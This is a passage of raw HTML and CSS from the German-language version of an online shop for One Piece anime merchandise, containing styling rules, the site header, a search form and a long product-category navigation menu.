.upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="wp-singular post-template-default single single-post postid-33412 single-format-standard wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce-no-js translatepress-de_DE no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603 elementor-page-7073">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Zum Inhalt springen</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Einkaufswagen</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Speisekarte" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">SPEISEKARTE</span>
					
			</button>
			<a href="https://onepiece.store/de/" class="custom-logo-link"><img loading="lazy" width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Shop" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/de/" data-trp-original-action="https://onepiece.store/de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produktsuche..." value="" name="s" />
	<button type="submit" value="Suche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Suche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="de"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Sekundärnavigation" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/de/mein-konto/">Mein Konto<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/de/checkout/">Kasse<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primärnavigation" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/de/" class="cg-menu-link main-menu-link"><span>Heim</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/de/shop/" class="cg-menu-link main-menu-link"><span>Speichern</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gang 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/einkaufen-nach-kategorie/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Kategorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteiliges-tuch/" class="cg-menu-link sub-menu-link"><span>One Piece-Tuch</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece-T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaii-T-Shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Bestickter Kapuzenpullover</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jacken</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece-Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Hässliche Weihnachtspullover</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Schuhe</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hüte &amp; Mützen</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Mützen</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Handschuhe</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece-Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Hosen &amp; Jogger</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socken</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Hausschuhe</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Zubehör</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece-Gesichtsmasken</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Geschenkbox</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Tassen</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mauspads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Tastenkappen</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Schlüsselanhänger</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Rucksäcke</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Taschen</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Halsketten</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Armbänder</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece-Notizbuch</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Federmäppchen</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece-Stifte</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Spielkarten</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece-Geldbörsen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece-Fälle</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone-Hüllen</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung-Hüllen</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod-Hüllen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Männer Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Frauen Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perücken &amp; Haare</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Dekoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece-Poster</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Steckbriefe</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Steckbriefe</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown gesucht Poster</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Ruffy Steckbriefe</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Steckbriefe</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Steckbrief</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace wollte Plakate</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Steckbriefe</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Steckbriefe</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper wollte Plakate</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Rätsel</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wandkunst</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Körperkissen / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Kissen</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bettwäsche-Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Decke</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Teppiche</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figuren &amp; Spielzeug</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Actionfiguren</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/" class="cg-menu-link sub-menu-link"><span>One Piece 3D-Lampen</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plüschtiere</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/" class="cg-menu-link sub-menu-link"><span>One Piece Trainingsausrüstung</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
